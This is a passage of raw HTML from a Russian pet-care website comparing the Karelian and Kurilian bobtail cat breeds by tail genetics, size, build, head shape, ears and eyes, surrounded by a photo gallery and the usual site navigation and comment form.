зубную пасту (Барс, Доктор ZOO).</p><p><img decoding="async" src="/wp-content/uploads/a/0/c/a0c808fd85cebcd8c767d449fa730a1d.jpeg" alt="" /><br /> На фото кошки породы Курильский бобтейл: короткошёрстная и полудлинношёрстная</p><h2>Интересные факты о курильских бобтейлах</h2><h2>Характеристика породы</h2><h2>Интересные факты о бобтейлах</h2><h2>Дисквалифицирующие пороки</h2><h2>Характер и темперамент</h2><h2>Чем кормить</h2><h2>Характер курильского бобтейла</h2><h2>Сходство и различие карельского и курильского бобтейлов[править | править код]</h2><p>Из-за созвучия названия с породой курильский бобтейл и некоторого внешнего сходства карельского бобтейла могут путать с курильским, однако эти породы имеют ряд существенных отличий.</p><p>Одним из главных отличий карельского бобтейла от курильского является то, что ген куцехвостости у карельского бобтейла является рецессивным и для получения потомства с сохранением этого признака оба родителя должны быть такими, в то время как у курильского бобтейла данный ген является доминантным и куцехвостые кошки могут родиться от курильского бобтейла даже в том случае, если этим геном обладал только один из родителей.</p><p>Во внешности у карельского и курильского бобтейла также есть ряд заметных различий:</p><p>Размеры. Карельский бобтейл меньше, легче и изящнее курильского, тоже мускулистый, квадратного формата, но не такого тяжёлого типа. Вес котов 4-6 кг, кошек 2,5-4 кг, что дает в средней разброс веса животных этой породы от 2 до 6 кг, тогда как курильский бобтейл может достигать 7-9 кг. Отбор кошек породы курильский бобтейл ведётся на укрупнение, тогда как у карелов желательным считается закрепить компактные размеры.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='39362,39363,39364,39365,39366,39367,39368,39369,39370,39371'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-39311 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/8/7/d87421d169b756e8ac8d48b96c0c0eb4.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/8/7/d87421d169b756e8ac8d48b96c0c0eb4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/8/7/d87421d169b756e8ac8d48b96c0c0eb4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/0/9/4093630d607a7820998779a44d28ed76.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/0/9/4093630d607a7820998779a44d28ed76.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/0/9/4093630d607a7820998779a44d28ed76.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/d/1/fd1ac7b2a2c508cc9348fa6af3ce9cbe.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/d/1/fd1ac7b2a2c508cc9348fa6af3ce9cbe.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/d/1/fd1ac7b2a2c508cc9348fa6af3ce9cbe.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/4/7/f47fd8026f1a31d564c8a238df54f4d1.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/4/7/f47fd8026f1a31d564c8a238df54f4d1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/4/7/f47fd8026f1a31d564c8a238df54f4d1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/1/9/c1962be3a2e914186b7398b7fcfc170b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/1/9/c1962be3a2e914186b7398b7fcfc170b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/1/9/c1962be3a2e914186b7398b7fcfc170b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/7/d/f7d8f829dfa3b549e29f4b4006dee9f6.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/7/d/f7d8f829dfa3b549e29f4b4006dee9f6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/7/d/f7d8f829dfa3b549e29f4b4006dee9f6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/7/5/b75365297e1b26f4b2e522d6f8e2522b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/7/5/b75365297e1b26f4b2e522d6f8e2522b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/7/5/b75365297e1b26f4b2e522d6f8e2522b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/8/9/4899869e50314d3af83fed71d5af7e7a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/8/9/4899869e50314d3af83fed71d5af7e7a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/8/9/4899869e50314d3af83fed71d5af7e7a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/d/7/1d7dc6ea131b7e46623a2b92a49a0da2.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/d/7/1d7dc6ea131b7e46623a2b92a49a0da2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/d/7/1d7dc6ea131b7e46623a2b92a49a0da2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/4/7/9472dbb349c2d8fa5dc8dc2cd0fb8ba8.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/4/7/9472dbb349c2d8fa5dc8dc2cd0fb8ba8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/4/7/9472dbb349c2d8fa5dc8dc2cd0fb8ba8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Карельский бобтейл (карело-финская кошка)" /></a></dt></dl></div></div><p>Спина. У карельского бобтейла спина прямая, с приподнятым крупом, тогда как у курильского спина слегка дугообразная.</p><p>Лапы. Лапы карельского бобтейла тоньше в обхвате и могут казаться длиннее, у курильского же лапы мощные, а подушечки лап с пальцами почти в два раза больше, чем у карельского.</p><p>Форма головы. Голова карельского бобтейла небольшая, клиновидная, в форме равнобедренного треугольника, с почти прямым профилем, лоб и щёки плоские, морда узкая, со слегка выраженными подушечками вибриссов, подбородок узкий, но крепкий. Формой головы карел очень похож на Норвежскую Лесную кошку. У курильского бобтейла голова крупная, трапециевидной формы, с плавными контурами, профиль с небольшим переходом, скулы широкие, морда средней длины, довольно широкая, плавных очертаний, подбородок хорошо развит.</p><p>Уши. У карельского бобтейла большие и вертикальные, поставлены высоко на голове таким образом, что внешняя линия уха проходит мимо щёк прямой линией. У курильского бобтейла уши средней величины, широкие и открытые у основания, довольно высоко поставлены, слегка наклонены вперед, расстояние между ушами примерно равно ширине уха. Кончики ушей закруглены, причём довольно заметно, в то время как у карелов уши закруглены совсем немного и смотрятся острыми.</p><p>Глаза. У карельского бобтейла овальные и слегка косо посаженные глаза, у курильского округлые, поставлены широко и под небольшим углом.</p><p>Хвост. Считается, что хвост карельского бобтейла имеет не такие сильно выраженные изломы, как у курильского, и даже может быть просто прямым и коротким. Но встречаются и сильно изломанные хвостики, хотя их наличие не поддерживается в породе.</p><h2>Видео</h2><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fklkfavorit.ru%2Fkarelskij-bobtejl-opisanie-porody-s-foto-i-video%2F&amp;t=%D0%9A%D0%B0%D1%80%D0%B5%D0%BB%D1%8C%D1%81%D0%BA%D0%B8%D0%B9%20%D0%B1%D0%BE%D0%B1%D1%82%D0%B5%D0%B9%D0%BB%20%28%D0%BA%D0%B0%D1%80%D0%B5%D0%BB%D0%BE-%D1%84%D0%B8%D0%BD%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BA%D0%BE%D1%88%D0%BA%D0%B0%29"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fklkfavorit.ru%2Fkarelskij-bobtejl-opisanie-porody-s-foto-i-video%2F&amp;text=%D0%9A%D0%B0%D1%80%D0%B5%D0%BB%D1%8C%D1%81%D0%BA%D0%B8%D0%B9%20%D0%B1%D0%BE%D0%B1%D1%82%D0%B5%D0%B9%D0%BB%20%28%D0%BA%D0%B0%D1%80%D0%B5%D0%BB%D0%BE-%D1%84%D0%B8%D0%BD%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BA%D0%BE%D1%88%D0%BA%D0%B0%29"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fklkfavorit.ru%2Fkarelskij-bobtejl-opisanie-porody-s-foto-i-video%2F&amp;title=%D0%9A%D0%B0%D1%80%D0%B5%D0%BB%D1%8C%D1%81%D0%BA%D0%B8%D0%B9%20%D0%B1%D0%BE%D0%B1%D1%82%D0%B5%D0%B9%D0%BB%20%28%D0%BA%D0%B0%D1%80%D0%B5%D0%BB%D0%BE-%D1%84%D0%B8%D0%BD%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BA%D0%BE%D1%88%D0%BA%D0%B0%29"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/karelskij-bobtejl-opisanie-porody-s-foto-i-video/#respond" style="display:none;">Отменить</a></small></h5><form action="https://klkfavorit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  id="jb85d6f1c0"  name="jb85d6f1c0"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ad43545552baa1dbe45f061c74fd83f7" );document.getElementById("jb85d6f1c0").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>3 &#215; 1 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="r7murhw6qt" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769310013" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='39311' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="mhw6dji6" value="xy6am93mmsye" ><input type="hidden" name="zxf5w9kd" value="d6272ckgnjf4" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Похожие записи</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://klkfavorit.ru/boazn-vody-u-kosek-priciny-pocemu-ne-lubat-kupatsa-varianty-kak-priucit/" rel="bookmark">Почему кошки боятся воды — причины страха купания</a></li><li><a href="https://klkfavorit.ru/pocemu-azyk-delfinov-kruce-celoveceskogo/" rel="bookmark">Почему язык дельфинов круче человеческого?</a></li><li><a href="https://klkfavorit.ru/kak-uhazivat-za-sredneaziatskoj-cerepahoj-cem-pitaetsa-v-domasnih-usloviah/" rel="bookmark">Среднеазиатская черепаха — уход и содержание дома</a></li><li><a href="https://klkfavorit.ru/sposob-primenenia-gormonalnyh-ukolov-depo-provera-dla-koski-protiv-gulania/" rel="bookmark">Депо-Провера для кошек: дозировка, укол от гуляния</a></li></ol></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292819 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-540x304.jpg 540w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292816 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292811 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292806 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292803 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292799 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg 344w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-540x304.jpeg 540w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-800x450.jpeg 800w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/">Шпицевое питание: здоровье и благополучие вашего пушистого друга</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-4"><div id="text-2" class="widget widget_text "><div class="textwidget"></div></div><div id="text-4" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="size-full wp-image-291912" src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="" width="201" height="70" /></a></p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-podval-2-container"><ul id="menu-podval-2" class="menu"><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://klkfavorit.ru/kontakty/">Контакты</a></li><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491"><a href="https://klkfavorit.ru/publikatsii/">Публикации</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-podval-1-container"><ul id="menu-podval-1" class="menu"><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-488"><a rel="privacy-policy" href="https://klkfavorit.ru/privacy-policy/">Политика конфиденциальности</a></li><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://klkfavorit.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://klkfavorit.ru/obrabotka-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget "><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-493"><a href="https://klkfavorit.ru/">Главная</a></li></ul></nav></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></li><li> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></li><li> <a 